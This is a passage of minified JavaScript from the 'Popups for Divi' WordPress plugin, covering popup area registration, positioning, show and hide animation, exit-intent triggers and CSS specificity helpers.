"_getRelevantRules()"'),s=p.length-1;s>=0;s--)e._DAStyles[r].push({selectorText:p[s].selectorText,style:p[s].style});for(o.profile(u,"Start to evaluate relevant rules"),s=0;s<e._DAStyles[r].length;s++){var g=e._DAStyles[r][s];if((!i||!i.length||-1===i.indexOf(g.selectorText))&&""!==g.style[t]){var v=n.getCssSpecificity(g.selectorText,g.style[t]);n.compareCssSpecificity(v,d)>0&&(d=v,l=g.style[t])}}return o.profile(u,!1),l;function m(e){try{var t=e.media&&e.media.mediaText;if(e.disabled||t&&!window.matchMedia(t).matches)return;Array.prototype.unshift.apply(c,function(e){if(null==e)return[];try{return"function"==typeof Array.from?Array.from(e):[].slice.call(e)}catch(e){return[]}}(e.cssRules))}catch(e){}}},n.getCssSpecificity=function(e,t){var i=e.split(",");if(i.length>1){for(var a,o=[],r=0;r<i.length;r++)a=n.getCssSpecificity(i[r]),n.compareCssSpecificity(a,o)>0&&(o=a);return o}var s,l=e,d={a:0,b:0,c:0};function c(e,t){var i,a,n,o,r;if(e.test(l))for(a=0,n=(i=l.match(e)).length;a<n;a+=1)d[t]+=1,o=i[a],l.indexOf(o),r=o.length,l=l.replace(o,Array(r+1).join(" "))}function p(e){var t,i,a,n;if(e.test(l))for(i=0,a=(t=l.match(e)).length;i<a;i+=1)n=t[i],l=l.replace(n,Array(n.length+1).join("A"))}s="string"==typeof t&&t.indexOf("!important")>0;p(/\\[0-9A-Fa-f]{6}\s?/g),p(/\\[0-9A-Fa-f]{1,5}\s/g),p(/\\./g);var u=/{[^]*/gm;if(u.test(l))for(var f=l.match(u),h=0,g=f.length;h<g;h+=1)l=l.replace(f[h],Array(f[h].length+1).join(" "));return c(/(\[[^\]]+\])/g,"b"),c(/(#[^#\s\+>~\.\[:\)]+)/g,"a"),c(/(\.[^\s\+>~\.\[:\)]+)/g,"b"),c(/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,"c"),c(/(:(?!not|global|local)[\w-]+\([^\)]*\))/gi,"b"),c(/(:(?!not|global|local)[^\s\+>~\.\[:]+)/g,"b"),l=(l=(l=(l=(l=(l=l.replace(/[\*\s\+>~]/g," ")).replace(/[#\.]/g," ")).replace(/:not/g,"    ")).replace(/:local/g,"      ")).replace(/:global/g,"       ")).replace(/[\(\)]/g," "),c(/([^\s\+>~\.\[:]+)/g,"c"),[s?1:0,d.a,d.b,d.c]},n.compareCssSpecificity=function(e,t){for(var i=0;i<4;i+=1){var a=parseInt(isNaN(e[i])?0:e[i]),n=parseInt(isNaN(t[i])?0:t[i]);if(a<n)return-1;if(a>n)return 1}return 0}}(jQuery,window,document),window.DiviAreaItem=function(e,t){var i,a,n,o,r,s,l,d=jQuery,c=DiviArea.Core,p=DiviArea.Utils,u=DiviArea.Debug,f=this,h=window.ResizeObserver||window.WebKitResizeObserver,g=d(e),v={},m={hideclose:!1,showclose:!0,notmobile:!1,onmobile:!0,nottablet:!1,ontablet:!0,notdesktop:!1,ondesktop:!0,closealt:!1,notmodal:!0,ismodal:!1,notblocking:!1,isblocking:!1,triggerexit:!1,shadow:!0,noshadow:!1,darkmode:!1,singleton:!1,static:!1,withloader:!1,pushcontent:!1},b={hideclose:"showclose",notdesktop:"ondesktop",notmobile:"onmobile",notmodal:"ismodal",notblocking:"isblocking",nottablet:"ontablet",shadow:"noshadow",dynamic:"static"},y=null,A=null,_=0,w=null,D=null,C=null,k={};function x(){for(var e in i=g.attr("id"),a=p.sanitizeHookName(i),n=z(t),o=g.closest(document.documentElement).length,r=o&&g[0].getClientRects().length,s={},l=!1,u.debug("Area Type",f.theType()),u.debug("Area ID",f.theId()),u.debug("Area Hook",f.theKey()),E(g),f.setData("zIndex",0),f.setData("container",d("body")),f.setData("hasShowAnim",!0),f.setData("position","center-center"),f.setData("positionV","center"),f.setData("positionH","center"),f.setData("overflow","clip"),f.setData("size","auto"),f.setData("animationSpeedIn",p.getOption("animateSpeed")),f.setData("animationSpeedOut",p.getOption("animateSpeed")),m)void 0!==g.data("da-"+e)?(f.setData(p.toBool(g.data("da-"+e))),g.removeAttr("data-da-"+e)):void 0!==g.data(e)?(f.setData(p.toBool(g.data(e))),g.removeAttr("data-"+e)):f.setData(e,m[e]);var c={};for(var v in c[p.getOption("notMobileClass")]=["onmobile",!1],c[p.getOption("notTabletClass")]=["ontablet",!1],c[p.getOption("notDesktopClass")]=["ondesktop",!1],c[p.getOption("noCloseClass")]=["showclose",!1],c[p.getOption("withCloseClass")]=["showclose",!0],c[p.getOption("altCloseClass")]=["closealt",!0],c[p.getOption("modalIndicatorClass")]=["ismodal",!0],c[p.getOption("blockingIndicatorClass")]=["isblocking",!0],c[p.getOption("exitIndicatorClass")]=["triggerexit",!0],c[p.getOption("noShadowClass")]=["noshadow",!0],c[p.getOption("darkModeClass")]=["darkmode",!0],c[p.getOption("singletonClass")]=["singleton",!0],c[p.getOption("withLoaderClass")]=["withloader",!0],c)if(g.hasClass(v)){var b=c[v];f.setData(b[0],b[1]),g.removeClass(v)}DiviArea.UI.initializeAreaAnimation(f),S(),H(),I(),h&&(w=new h((function(){var e=g[0].scrollHeight-g[0].clientHeight;e>0&&e-g[0].scrollTop<1&&(g[0].scrollTop-=1),s.width=0,s.height=0,s.contentWidth=0,s.contentHeight=0,j("resize",V)}),{box:"border-box"}),D=new h((function(){s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}),{box:"border-box"})),g.on("resize",(function(){return j("resize",V)})),y.on("resize",(function(){return j("resize",V)}))}function I(){g.attr("data-da-area",i),y.attr("data-da-area",i),y.attr("data-da-registered",1),y.attr("data-da-type",f.theType()),y.attr("data-da-close-btn",f.getData("showclose")?"yes":"no"),y.attr("data-da-close-bg",f.getData("closeAlt")?"none":"solid"),y.attr("data-da-loader",f.getData("withLoader")?"yes":"no"),y.attr("data-da-shadow",f.getData("shadow")?"yes":"no"),y.attr("data-da-color",f.getData("darkMode")?"dark":"light"),y.attr("data-da-overflow",f.getData("overflow")),y.attr("data-da-size",f.getData("size"));var e=f.getData("wrapClasses");e&&y.addClass(e),j("position",f.setPosition),f.doAction("refresh_area")}function O(){if(f.isVisible()){g.find("."+p.getOption("closeButtonClass")).off(".da");var e=function(e,t){return u.debug("Click on",t,"close-button"),f.doAction("close_area",f,t),e.preventDefault(),!1};y.find("div ."+p.getOption("triggerCloseClass")).off(".da").on("click.da",(function(t){return e(t,"custom")})),A.find("a").off(".da").on("click.da",(function(t){return e(t,"default")})),d(window).on("resize",N),f.addAction("close_area",F)}else y.find("div ."+p.getOption("triggerCloseClass")).off(".da"),A.find("a").off(".da"),d(window).off("resize",N),f.removeAction("close_area")}function P(e){f.isVisible()?f.getData("hasShowAnim")?(u.info("✨ Animate the area (show)",f.theId()),DiviArea.UI.animateArea(f,"show",(function(){return function(e){f.getData("showclose")&&(u.debug("Show the default close button"),A.show()),e()}(e)}))):e():f.getData("hasShowAnim")?(A.hide(),u.info("✨ Animate the area (hide)",f.theId()),DiviArea.UI.animateArea(f,"hide",e)):e()}function H(){if(!A){var e=p.getOption("closeButtonClass"),t=e+"-wrap";A=d("<span>").addClass(t).appendTo(y),d("<a>").attr("href","#close").addClass(e).html("&times;").appendTo(A),A.hide(),f.doAction("area_close_button",A,f)}}function S(){if(!y){var e=p.getOption("popupWrapperClass");(y=g.parent()).hasClass(e)||(g.wrap("<div>"),(y=g.parent()).addClass(e)),y.detach().appendTo("body"),E(y),f.doAction("area_wrap",y,f)}}function T(){var e=this;_&&clearTimeout(_),_=setTimeout((function(){_=0,e.inDom()&&I()}),20)}function z(e){return e.toLowerCase().trim().replace(/-/,"")}function F(e,t){var i=this,a=!1;if(a=i.applyFilters("ignore_close_area",a,i,t))return u.debug("Ignored, manually cancelled in filter"),!0;DiviArea.hide(i)}function N(){s.windowWidth=0,s.windowHeight=0,s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}function V(){if(f.isVisible()){var e=f.getSize(),t=[e.width,e.height,e.contentWidth,e.contentHeight,e.windowWidth,e.windowHeight].join("-");if(v._resizeState!==t){if(v._resizeState=t,A.css({width:e.width,height:e.height}),(f.isType("popup")||f.isType("flyin"))&&"show"!==f.getData("overflow")&&"full-height"!==f.getData("size")&&"full-screen"!==f.getData("size")){var i="auto"===f.getData("size")?20:0;if(y.attr("data-da-size-full-height"))e.windowHeight-e.contentHeight>=i&&(y.removeAttr("data-da-size-full-height"),y.removeClass(p.getOption("fullHeightClass")));else e.windowHeight-e.contentHeight<i&&(y.attr("data-da-size-full-height",1),y.addClass(p.getOption("fullHeightClass")))}j("position",f.setPosition)}}}function M(e,t){var i,a="";if(t||""===(a=p.getStyleDef(y[0],e))&&(a=p.getStyleDef(g[0],e)),""===a){var n=y.find(".et_pb_section");for(i=0;i<n.length&&!a;i++)a=p.getStyleDef(n[i],e,['[class*="et_pb_section_dap_"]'])}return a}function W(){var e=M("width",!1),t=M("max-width",!0);e&&"auto"!==e||(f.isType("popup")||y.css("width","100%"),g.css("width","100%")),t&&g.css("max-width",t)}function j(e,t){var i=this;k[e]||(k[e]=window.setTimeout((function(){k[e]=!1,t.apply(i)}),4))}function E(e){e.data("isArea",!0),e.data("area",f),e.data("areaConfig",v),e.getArea=function(){return f},e[0].DiviAreaItem=f,e[0].DiviAreaConfig=v}function L(){}this.theId=function(){return"#"+i},this.theKey=function(){return a},this.hasId=function(e){e=e.replace(/^#/,"",e);var t=DiviArea.Data.getRealId(e);return t||(t=DiviArea.Data.getRealId("divi-area-"+e)),!(!t||t!==this.theId())},this.theType=function(){return n},this.isType=function(e){if(!e)return!0;if("string"!=typeof e)throw new Error("DiviAreaItem.isType() expects a string parameter. Given value is a "+typeof e);if((e=z(e))===n)return!0;if("any"===e||"all"===e)return!0;for(var t=0===e.indexOf("not:"),i=e.replace(/^not:\s*/,"").split(/\s*,\s*/),a=0;a<i.length;a++)if(i[a]===n)return!t;return t},this.show=function(){DiviArea.show(this)},this.hide=function(){DiviArea.hide(this)},this.get=function(e){return e?d(e,g):g},this.getWrap=function(){return y},this.getCloseButton=function(){return A},this.focus=function(){var e=p.getOption("activePopupClass");c.activateContainer(g),f.hasClass(e)||(f.addClass(e),f.doAction("focus_area"))},this.blur=function(){var e=p.getOption("activePopupClass");c.deactivateContainer(g),f.hasClass(e)&&(f.removeClass(e),f.doAction("blur_area"))},this.attach=function(){if(T(),f.isPrepared(!0)||(r=!1),f.inDom()&&f.isVisible())return f;o=!0;var e=f.findHook();return g.hide(),e?("replace"===e.position&&!0===e.target.data("isArea")?(e.target.blur(),e.target.data("area").detach(!1),e=f.findHook()):"before"===e.position&&(e.target=e.target.prev()),e.target.after(y.detach()),y.attr("data-inline-pos",e.position),"replace"===e.position&&(C=e.target.detach())):y.detach().appendTo(f.getData("container")),y.closest("#et-boc").length||(y.wrap('<div id="et-boc" class="dynamic">'),y.wrap('<div class="et-l dynamic">')),j("position",f.setPosition),f.setVisible(!0,(function(){if(u.debug("Prepare Size-Observer and position the Area"),w){var e=p.getOption("closeButtonClass")+"-wrap";g.children().each((function(t,i){-1===i.className.indexOf(e)&&w.observe(i)})),w.observe(g[0]),D.observe(y[0])}j("position",f.setPosition),u.debug("Area.attach() is completed for Area",f.theId())})),f},this.detach=function(e){if(void 0===e&&(e=!0),f.isPrepared()&&!f.inDom())return f;return f.isPrepared(!0)||(r=!0),w&&w.disconnect(),D&&D.disconnect(),f.setVisible(!1,(function(){u.debug("Remove Area from DOM",f.theId());var e=y.parent();C&&(y.after(C),C=null),g.hide(),y.detach(),y.removeAttr("data-inline-pos"),e.hasClass("dynamic")&&!e.children().length&&e.parent().remove(),u.debug("Area.detach() is completed for Area",f.theId())}),e),f},this.findHook=function(){var e='[data-area-hook="'+f.getData("hookid")+'"]',t=d(e);return!!t.length&&{position:t.data("area-place"),target:t.nextAll(':not([data-area-hook]):not([data-inline-pos="before"]):not([data-inline-pos="after"])').first()}},this.setVisible=function(e,t,a){if(void 0===a&&(a=!0),e=!!e,f.isPrepared()&&f.isVisible()===e)return f;"function"!=typeof t&&(t=L),r=e;var n=e?"Show":"Hide";return O(),a&&f.isPrepared()?(u.debug(n+" the prepared Area: Trigger animation",i),P(t)):(u.debug(n+" the Area without animation",i),t()),f.isVisible()?(W(),f.doAction("show_area")):f.doAction("hide_area"),f},this.setPosition=function(){var e={},t={};if(!f.isVisible()||!f.inDom())return f;if(f.getData("maxheight")&&(e.overflow="auto",e.maxHeight="100%",t.maxHeight=f.getData("maxheight")),f.getData("maxwidth")&&(e.maxWidth="100%",t.maxWidth=f.getData("maxwidth")),t.zIndex=f.getData("zindex"),f.doAction("resize_area"),f.isType("inline")||f.isType("hover"))y.removeAttr("data-da-position"),y.removeAttr("data-da-position-h"),y.removeAttr("data-da-position-v");else{var i=f.getData("positionh"),a=f.getData("positionv"),n=f.getData("size"),o=f.getSize(),r={minX:0,minY:0,maxX:o.windowWidth,maxY:o.windowHeight};if(y.attr("data-da-position",f.getData("position")),y.attr("data-da-position-h",i),y.attr("data-da-position-v",a),f.isType("flyin")&&(r.minY=parseInt(d("html").css("margin-top"))),f.doAction("position_boundary",r,f),r.minX>r.maxX){var s=r.maxX;r.maxX=r.minX,r.minX=s}if(r.minY>r.maxY){var l=r.maxY;r.maxY=r.minY,r.minY=l}if("full-width"===n||"full-screen"===n)t.left=r.minX,t.right=r.maxX,t.width="auto";else switch(i){case"left":t.left=r.minX;break;case"right":t.right=parseInt(o.windowWidth-r.maxX);break;case"center":t.left=parseInt(r.minX+(r.maxX-r.minX-o.wrapperWidth)/2)}if("full-height"===n||"full-screen"===n)t.top=r.minY,t.bottom=r.maxY,t.height="auto";else if(!y.attr("data-da-size-full-height"))switch(a){case"top":t.top=r.minY;break;case"bottom":t.bottom=parseInt(o.windowHeight-r.maxY);break;case"center":t.top=parseInt(r.minY+(r.maxY-r.minY-o.wrapperHeight)/2)}f.doAction("position_area",t,e,f)}return g.css(e),y.css(t),f},this.setTriggerEvent=function(t){var i=!1;return t&&(f.setData("event",t),t.currentTarget?i=t.currentTarget:t instanceof jQuery?i=t.first():window.HTMLElement&&e instanceof window.HTMLElement&&(i=d(t))),f.setData("attachto",i),u.debug("Attached to element:",i||"(none)"),f},this.isVisible=function(){return r},this.inDom=function(){return o},this.isPrepared=function(e){void 0===e&&(e=!1);var t=l;return!l&&e&&(o=!0,l=!0),t},this.getSize=function(){var e=f.isVisible();if(s&&void 0!==s.width||(s={}),s.width||(s.width=e?g[0].clientWidth:0),s.height||(s.height=e?g[0].clientHeight:0),s.contentWidth||(s.contentWidth=e?g[0].scrollWidth:0),!s.contentHeight&&(s.contentHeight=0,e))if(g.hasClass("et_pb_section")){var t=window.getComputedStyle(g[0]);s.contentHeight+=parseInt(t["border-top-width"]),s.contentHeight+=parseInt(t["padding-top"]),s.contentHeight+=parseInt(t["padding-bottom"]),s.contentHeight+=parseInt(t["border-bottom-width"]),g.children().each((function(){s.contentHeight+=this.offsetHeight}))}else s.contentHeight=g[0].scrollHeight;return s.wrapperWidth||(s.wrapperWidth=e?y[0].offsetWidth:0),s.wrapperHeight||(s.wrapperHeight=e?y[0].offsetHeight:0),s.windowWidth||(s.windowWidth=window.innerWidth),s.windowHeight||(s.windowHeight=window.innerHeight),s},this.getData=function(e){var t;return e?(e=e.toLowerCase().replace(/[^a-z0-9]/,""),b.hasOwnProperty(e)?(e=b[e],t=!v[e]):t=v[e]):t=Object.keys(v).filter((function(e){return"string"==typeof e&&"_"!==e[0]})).reduce((function(e,t){return e[t]=v[t],e}),{}),t},this.setData=function(e,t){if(void 0===t)return this;if(e=e.toLowerCase().replace(/[^a-z0-9]/,""),m.hasOwnProperty(e))t=p.toBool(t,m[e]),b.hasOwnProperty(e)&&(e=b[e],t=!t);else switch(e){case"fixzindex":case"zindex":t=parseInt(t);break;case"closedelay":t=parseFloat(t);break;case"position":-1!==t.indexOf("top")?v.positionv="top":-1!==t.indexOf("bottom")?v.positionv="bottom":v.positionv="center",-1!==t.indexOf("left")?v.positionh="left":-1!==t.indexOf("right")?v.positionh="right":v.positionh="center",t=v.positionv+"-"+v.positionh;break;case"positionh":if("left"!==t&&"right"!==t&&"center"!==t)return f;break;case"positionv":if("top"!==t&&"bottom"!==t&&"center"!==t)return f;break;case"container":(t=d(t).first()).length||(t=d("body"));break;case"attachto":t=d(t).first()}switch(v[e]=t,e){case"positionh":case"positionv":v.position=v.positionv+"-"+v.positionh}return T(),f},this.doAction=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];t.length||(t=[f]),DiviArea.doAction.apply(DiviArea,[[e,e+"_"+f.theKey()]].concat(t))},this.applyFilters=function(e,t){for(var i=[],a=arguments.length-2;a-- >0;)i[a]=arguments[a+2];return i.length||(i=[f]),DiviArea.applyFilters.apply(DiviArea,[[e,e+"_"+f.theKey()],t].concat(i))},this.addFilter=function(e,t,i,a){DiviArea.addFilter(e+"_"+f.theKey(),t,i,a)},this.addAction=function(e,t,i,a){DiviArea.addAction(e+"_"+f.theKey(),t,i,a)},this.removeFilter=function(e,t){DiviArea.removeFilter(e+"_"+f.theKey(),t)},this.removeAction=function(e,t){DiviArea.removeAction(e+"_"+f.theKey(),t)},this.addActionOnce=function(e,t,i,a){DiviArea.addActionOnce(e+"_"+f.theKey(),t,i,a)},this.hasClass=g.hasClass.bind(g),this.addClass=g.addClass.bind(g),this.removeClass=g.removeClass.bind(g),this.attr=g.attr.bind(g),this.removeAttr=g.removeAttr.bind(g),this.find=g.find.bind(g),this.css=g.css.bind(g),function(e){for(var t in x=x.bind(e),I=I.bind(e),O=O.bind(e),P=P.bind(e),T=T.bind(e),S=S.bind(e),H=H.bind(e),F=F.bind(e),N=N.bind(e),V=V.bind(e),M=M.bind(e),W=W.bind(e),j=j.bind(e),E=E.bind(e),e)e.hasOwnProperty(t)&&"function"==typeof e[t]&&(e[t]=e[t].bind(e))}(f),x()};var e,t,i,a,n,o,r,s={isPro:!1,version:"2.3.6",lib:"DiviPopup",app:"Popups for Divi",_notice:"You can disable the debug output by disabling WP_DEBUG"};e=jQuery,t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Debug=t.Debug||{},o=t.Data=t.Data||{},r=0,t.init=function(){var e=s;for(var o in e)e.hasOwnProperty(o)&&!this.hasOwnProperty(o)&&"_"!==o[0]&&(this[o]=e[o]);this.info=this.lib+"-"+this.version,this.loaded=!0,n.info("🚀 Initialize "+this.app,"- JS API:",this.info),n.info("ℹ️",e._notice),n.debug("Details about the Debug Mode","https://divimode.com/knowledge-base/debug-options/"),a.init(),t.UI.init(),i.smartInit()},t.markClosed=function(e,i){var o=t.getArea(e);o&&(e=o.theId()),e=e.replace(/^#/,""),a.getOption("debug")&&n.info("📌 Mark Area as closed for "+i+" minutes:",e),a.setLocalData(e,"1",i)},t.isClosed=function(e){var i=t.getArea(e);i&&(e=i.theId()),e=e.replace(/^#/,"");var r=a.getLocalData(e);if(a.getOption("debug")){var s=o.sanitizeId(e);"1"===r?n.info("📌 Area is still closed:",s):n.info("📌 Area is not closed:",s)}return"1"===r},t.register=function(a,s,l,d){var c;if(void 0===s&&(s={}),void 0===l&&(l=!1),"string"!=typeof a||e(a).length||(a=o.sanitizeId(a)),a&&(c=e(a)),!c||1!==c.length)return n.error("Cannot find the Area element:",a),!1;var p=t.getArea(a);if(p)return p;if("string"!=typeof a&&((a=c.attr("id"))&&!t.getArea(a)||(a=c.data("id")),a&&!t.getArea(a)||(a="dynamic-area-"+ ++r),c.attr("id",a)),c.length&&s.selector&&(c=c.filter(s.selector),delete s.selector),!c.length)return n.error("Cannot find the Area element:",a),!1;if(c.length>1)return n.error("Multiple matching elements found, but require exactly one:",a,c),!1;if("function"!=typeof l||d||(d=l,l=!1),!l){if(c.data("da-type"))l=c.data("da-type"),c.removeAttr("data-da-type");else if(c.data("type"))l=c.data("type"),c.removeAttr("data-type");else for(var u=c[0].className.split(/\s+/),f=0;f<u.length;f++)if(0===u[f].indexOf("divi-area-type-")){l=u[f].replace("divi-area-type-",""),c.removeClass(u[f]);break}if(!l)return n.error("Cannot determine the type for this Area",a,c),!1}if(n.group("Register Area | "+l+" | "+a),s.areaHook&&s.hookId&&"inline"===l){var h=e(s.areaHook).first();if(h.length){var g=e("<span>");g.attr("data-area-hook",s.hookId),g.attr("data-area-place",s.areaPlace),h.before(g)}else n.error("Inline hook not found:",s.areaHook)}var v=o.createArea(c,l,a);return s.alternateid?o.addAltId(v.theId(),s.alternateid):s.alternateId?o.addAltId(v.theId(),s.alternateId):s.ids&&o.addAltId(v.theId(),s.ids),delete s.alternateid,delete s.alternateId,delete s.ids,Object.keys(s).forEach((function(e){v.setData(e,s[e])})),v.setData("wrapClasses","et-l entry-content"),v.setData("container",i.getContext()),v.applyFilters("pre_init_area",!1)||(v.isType("inline")&&v.getData("static")?(i.initContainer(v),t.show(a,"static")):v.detach()),n.info("➕ Registered new area:",a,"("+l+")"),n.group(),"function"==typeof d&&d(v),v.doAction("init_area"),v},t.show=function(e,o){if(!e)return!1;var r=t.getArea(e);return r?a.showOnViewport(r)?(n.group("Show area",r.theId()),r.setData("hasShowAnim",!r.isVisible()),r.setTriggerEvent(o),r.isType("hover")&&i.setupHoverArea(r),i.attachArea(r),i.reOrderAreas(),n.group(),!0):(n.debug("Do not trigger area on this device:",r.theId()),!1):(n.error("Could not find an area with the ID:",e),!1)},t.hide=function(e){var t=o.getVisibleArea(e);t&&(t.setData("hasShowAnim",!0),t.setData("event",void 0),n.debug("Close area and unlink event handlers:",t.theId()),i.detachArea(t)),i.reOrderAreas()},function(e,t,i){var a=t.DiviArea||{},n=a.Core=a.Core||{},o=a.Utils=a.Utils||{},r=a.Debug=a.Debug||{},s=t.ResizeObserver||t.WebKitResizeObserver,l=null,d=!1,c=!1,p=e("body");function u(e,t){n.isArea(e)||(e=a.Data.getVisibleArea())&&(r.debug("Close the top-most area"),e.doAction("close_area",e,"default"))}function f(e){if(27===e.keyCode)return function(){r.info("⚡️ ESC-key pressed");var e=!1,t=a.Data.getVisibleArea(null,"popup");return t?(e=t.getData("isblocking"),(e=a.applyFilters("ignore_esc_key",e))?(r.debug("Ignored, manually cancelled in filter"),!0):(r.debug("Close top-most popup"),a.doAction("close_area",null,"esc"),!1)):(r.debug("Ignored, no popup is visible"),!0)}()}function h(){var e,t=["popup","flyin","inline"];function i(t,i){e||t.getData("triggerexit")&&(a.isClosed(i)?t.setData("triggerexit",!1):a.show(i,"exit")&&(t.setData("triggerexit",!1),e=!0))}for(var n in t)e=!1,a.Data.loopAllAreas(i,t[n])}function g(e,t){var i=[];if(t.isType("popup")&&"show"===e&&t.getData("singleton")&&(a.Data.loopVisibleAreas("popup",(function(e){e.theId()!==t.theId()&&i.push(e.theId())})),r.debug("Singleton Popup detected. Close all open Popups:",i)),"hide"===e?t.doAction("before_hide_area",t,i):t.doAction("before_show_area",t,i),i.length)for(var o in r.debug("Hide following areas:",i),i){var s=a.getArea(i[o]);s&&s.inDom()&&n.detachArea(s)}}function v(t,i){var n;if(n=a.Data.sanitizeId(i))if(t.attr("data-area-id"))r.debug("Trigger already prepared",t[0]);else if(a.getArea(n)){var s=o.getOption("hoverTriggerClass"),l=o.getOption("clickTriggerClass");t.attr("data-area-id",n),t.addClass("popup-trigger"),t.off("click"),t.hasClass(s)&&(t.on("mouseenter._da",d),r.debug("Prepared Hover trigger to open this area:",n,t[0])),t.hasClass(s)&&!t.hasClass(l)||(t.on("click._da",d),r.debug("Prepared Click trigger to open this area:",n,t[0]))}else r.debug("Ignore trigger. No area found with this ID:",t[0]);else r.debug("Ignore trigger. Invalid target ID:",i,t[0]);function d(t){var i=e(t.target);return!("A"!==i.prop("tagName")||!i.attr("href").length||i.attr("data-area-id"))||(t.preventDefault(),t.stopImmediatePropagation(),r.debug("Trigger area:",n),a.show(n,t),!1)}}function m(i,a){void 0===a&&(a=0),t.recaptcha_test=i;var n=t.grecaptcha,o=t.__recaptcha_api;if(n&&i&&i.length)if(o&&n.render&&n.execute){var s=((e('script[src*="google.com/recaptcha/api.js"]').attr("src")||"").split("?")[1]||"").split("&");try{var l=p("onload"),d=p("render"),c=t.etCore&&etme.api&&etme.api.spam&&etme.api.spam.recaptcha&&etme.api.spam.recaptcha.isEnabled&&etme.api.spam.recaptcha.isEnabled()?etme.api.spam.recaptcha:null;c&&i.find(".et_pb_recaptcha_enabled").length&&c.init(),l&&"function"==typeof t[l]&&t[l](),i.find("form [data-sitekey]").length>0&&i.find("form").each((function(){var i=e(this),a=i.find("[data-sitekey]");if(a.length&&!i.find('iframe[src*="/recaptcha/"]').length){var o={sitekey:a.attr("data-sitekey"),type:a.attr("data-type"),size:a.attr("data-size"),theme:a.attr("data-theme"),badge:a.attr("data-badge"),tabindex:a.attr("data-tabindex")},r=a.attr("data-callback"),s=a.attr("data-expired-callback");r&&"function"==typeof t[r]&&(o.callback=t[r]),s&&"function"==typeof t[s]&&(o["expired-callback"]=t[s]);var l=n.render(a[0],o);t.recaptchaWidgets&&recaptchaWidgets.push(l)}})),d.length>10&&n.execute(d,{action:"homepage"}).then((function(e){i.find('form [name="g-recaptcha-response"]').val(e)}))}catch(e){r.debug("ReCaptcha init failed:",e)}}else a<5&&(isNaN(a)&&(a=0),setTimeout((function(){return m(i,a+1)}),250));function p(e){var t=s.filter((function(t){return 0===t.indexOf(e+"=")}))[0];return t=t?t.replace(/^.*?=/,""):""}}function b(t){var i=e(t.target).closest("[data-da-type][data-da-registered]"),a=o.getOption("fullHeightClass");return!(!i.length||!i.hasClass(a)&&"show"!==i.attr("data-da-overflow"))||(t.preventDefault(),t.stopPropagation(),!1)}n.smartInit=function(){var r=o.getOption("initializeOnEvent");function s(){d||setTimeout(n.init,1)}r?(e(t).add(i).one(r,(function(){setTimeout(n.init,1)})),t.addEventListener("error",s),a.addAction("load",(function(){t.removeEventListener("error",s)})),setTimeout(n.init,350)):setTimeout(n.init,1)},n.init=function(){d||(d=!0,r.debug("Initialize the app"),a.doAction("load"),(l=e(o.getOption("baseContext")).filter(":visible").first()).length?(l.closest("#et-boc").length||(l.append('<div id="et-boc" class="dm-base-context"><div class="et-l"></div></div></div>'),l=l.find(".dm-base-context#et-boc .et-l").first()),r.debug('Base context "'+o.getOption("baseContext")+'" found',l)):r.error('Could not find the popup container "'+o.getOption("baseContext")+'"'),function(){var t=e(".et_pb_fullscreen_nav_container #mobile_menu_slide");if(!t.length)return;t.parent().css({minHeight:t.outerHeight()})}(),setTimeout((function(){e(t).on("mouseleave.da",(function(e){var n;"input"!==e.target.tagName.toLowerCase()&&"textarea"!==e.target.tagName.toLowerCase()&&"select"!==e.target.tagName.toLowerCase()&&(n=Math.max(i.documentElement.clientWidth,t.innerWidth||0),e.clientX>=n-50||e.clientY>=50||e.toElement||e.relatedTarget||(r.info("⚡️ Exit-intent detected (mouse leave)"),a.doAction("exit_intent","mouse-leave")))})),a.addAction("exit_intent",h)}),o.getOption("onExitDelay")),a.addAction("ready",(function(){a.addAction("close_area",u),function(e){var i=t.MutationObserver||t.WebKitMutationObserver,a=t.addEventListener,o=n.getContext(),s=!1;function l(){s||(s=setTimeout((function(){s=!1,r.debug("DOM changed"),e()}),50))}if(i){new i((function(e){if(e[0].addedNodes.length||e[0].removedNodes.length)return l()})).observe(o[0],{childList:!0,subtree:!0})}else a&&(o.addEventListener("DOMNodeInserted",l,!1),o.addEventListener("DOMNodeRemoved",l,!1))}(n.activateContainer),e(i).on("keyup",f)}),1),a.addAction("ready",(function(){n.activateContainer()}),9),a.doAction("ready"),"function"==typeof t.et_pb_side_nav_page_init&&(e(t).off("scroll",et_pb_window_side_nav_scroll_init),e("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a").remove(),et_pb_side_nav_page_init()))},n.isArea=function(e){return e&&e instanceof DiviAreaItem},n.getContext=function(){return l},n.reOrderAreas=function(){var e=a.Data.countVisibleAreas("popup"),t=a.Data.countVisibleAreas("flyin"),i=a.Data.countVisibleAreas("hover");if(e?p.addClass("da-popup-visible"):(a.hideOverlay(),p.removeClass("da-popup-visible")),t?p.addClass("da-flyin-visible"):p.removeClass("da-flyin-visible"),i?p.addClass("da-hover-visible"):p.removeClass("da-hover-visible"),a.Data.countVisibleAreas()){var n=o.getOption("zIndex"),s=a.Data.countVisibleAreas("not: inline"),l=a.Data.countVisibleAreas("popup"),d=[],c=0,u=0,f={};if(r.debug("Refresh the z-index of visible areas"),a.Data.loopVisibleAreas("not:inline",(function(e){return e.blur()})),a.Data.getVisibleArea().focus(),a.Data.loopVisibleAreas("not: inline",(function(e){var t,i=e.getData("fixZIndex");e.isType("popup")?(u++,t=n+s-l+u,e.hasClass(o.getOption("activePopupClass"))&&(f.overlay=t,t+=1)):(c++,t=n+c),isNaN(i)||(t=i),f[e.theId()]=t})),(f=a.applyFilters("reorder_areas",f)).overlay&&!isNaN(f.overlay)){var h=a.showOverlay(f.overlay);d.push({id:"-",type:"overlay","z-index":h})}for(var g in f)f.hasOwnProperty(g)&&v(g);r.info("👓 List of visible Areas:"),r.table(d)}function v(e){if("overlay"!==e){var t=a.getArea(e);if(t){var i=t.applyFilters("apply_z_index",f[e],t);i&&!isNaN(i)&&t.setData("zindex",i),t.isType("popup")&&t.attach(),d.push({id:t.theId(),type:t.theType(),"z-index":t.getData("zindex")||null})}}}},n.activateContainer=function(i){var s,l,d=!i?"document":"the Area #"+i.attr("id");if(void 0===i?i=p:n.isArea(i)&&(i=i.get()),function(t){t.find(o.getOption("popupSelector")).not("[data-da-area]").filter("[id],."+o.getOption("exitIndicatorClass")).each((function(){var t=e(this);r.debug("Found an inline Popup Area:",t.attr("id")),a.register(t,{},"popup")}))}(i),(l=function(i,a){var 